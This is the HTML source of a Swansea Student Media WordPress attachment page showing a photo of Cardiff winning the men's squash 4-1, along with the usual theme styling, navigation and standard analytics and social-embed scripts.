    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12974 attachmentid-12974 attachment-jpeg vcwb cardiff-win-the-men_s-squash-4-1-photo-taken-by-charlotte-husbands global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Cardiff win the Men_s Squash, 4-1. Photo taken by Charlotte Husbands.</span>
                                </h1>            <a href="http://www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Men_s-Squash-4-1.-Photo-taken-by-Charlotte-Husbands..jpg" title="Cardiff win the Men_s Squash, 4-1. Photo taken by Charlotte Husbands." rel="attachment"><img class="td-attachment-page-image" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Men_s-Squash-4-1.-Photo-taken-by-Charlotte-Husbands..jpg?fit=2078%2C1385" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='http://www.swanseastudentmedia.com/an-unfortunate-loss-for-swansea-in-the-netball-39-31-photo-taken-by-charlotte-husbands/'><img width="150" height="100" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?fit=150%2C100" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?w=1719 1719w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=150%2C100 150w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=540%2C360 540w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=768%2C512 768w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=1080%2C720 1080w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=324%2C216 324w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=696%2C464 696w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=1068%2C712 1068w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?resize=630%2C420 630w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?w=1392 1392w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="12973" data-permalink="http://www.swanseastudentmedia.com/an-unfortunate-loss-for-swansea-in-the-netball-39-31-photo-taken-by-charlotte-husbands/" data-orig-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?fit=1719%2C1146" data-orig-size="1719,1146" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 100D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1554893124&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="An unfortunate loss for Swansea in the Netball 39-31. Photo taken by Charlotte Husbands." data-image-description="" data-medium-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?fit=540%2C360" data-large-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/An-unfortunate-loss-for-Swansea-in-the-Netball-39-31.-Photo-taken-by-Charlotte-Husbands..jpg?fit=696%2C464" /></a></div>
                            <div class="td-attachment-next"><a href='http://www.swanseastudentmedia.com/cardiff-win-the-tae-kwon-do-against-swansea-10-7-photo-taken-by-charlotte-husbands/'><img src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Tae-Kwon-Do-against-Swansea-10-7.-Photo-taken-by-Charlotte-Husbands..jpg?fit=150%2C150" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" data-attachment-id="12975" data-permalink="http://www.swanseastudentmedia.com/cardiff-win-the-tae-kwon-do-against-swansea-10-7-photo-taken-by-charlotte-husbands/" data-orig-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Tae-Kwon-Do-against-Swansea-10-7.-Photo-taken-by-Charlotte-Husbands..jpg?fit=%2C" data-orig-size="" data-comments-opened="1" data-image-meta="[]" data-image-title="Cardiff win the Tae Kwon Do against Swansea 10-7. Photo taken by Charlotte Husbands." data-image-description="" data-medium-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Tae-Kwon-Do-against-Swansea-10-7.-Photo-taken-by-Charlotte-Husbands..jpg?fit=540%2C360" data-large-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Tae-Kwon-Do-against-Swansea-10-7.-Photo-taken-by-Charlotte-Husbands..jpg?fit=1080%2C720" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget widget_eu_cookie_law_widget"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
	<a href="https://automattic.com/cookies/" >
		Cookie Policy	</a>
</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 696e4c0228d81
    -->

    <script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'12974',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '12974' ]);
</script>


